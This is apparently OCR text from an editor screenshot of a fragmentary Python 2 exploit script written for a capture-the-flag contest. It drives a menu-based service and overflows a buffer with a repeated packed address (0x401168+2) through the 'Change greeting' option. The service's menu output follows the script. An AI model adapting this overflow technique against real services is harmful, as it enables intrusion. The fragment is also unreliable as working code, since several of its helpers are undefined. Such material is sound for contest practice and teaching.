 Sublime Text File Edit Selection Find View Goto Tools Project Window Help 70% (토) 오후 7:20
ioqwdqwdqwdqwd.py
ioqwdqwdqwdqwd.py × instructions-team1.txt × curl --cacert ca.crt -E defkor.crt --key defko
14 # print s.recv(1024)
15 # print s.recv(1024)
16 # print s.recv(1024)
17 # print s.recv(1024)
18
19 print t.r('option: ')
20 s.send('3\n')
21
22 payload = ''
23 payload += qp(0x401168 + 2)*(1024/8)
24 s.send(payload)
25
26 # print t.r('n: ')
27 # s.send('4\n')
28
29 print t.r(': ')
30 s.send('5\n')
31
32 print s.recv(1024)
33 print s.recv(1024)
34 print s.recv(1024)
35 print s.recv(1024)
36 print s.recv(1024)
37 s.close()
4) Display greeting
5) Exit
Choose an option:
New greeting:
lock status (DISABLED by policy)
3) Change greeting
4) Display greeting
5) Exit
Choose an option:
Menu:
1) Check lock status
2) Set lock status (DISABLED by policy)
3) Change greeting
4) Display greeting
5) Exit
DEFKOR
Tab Size: 4 Python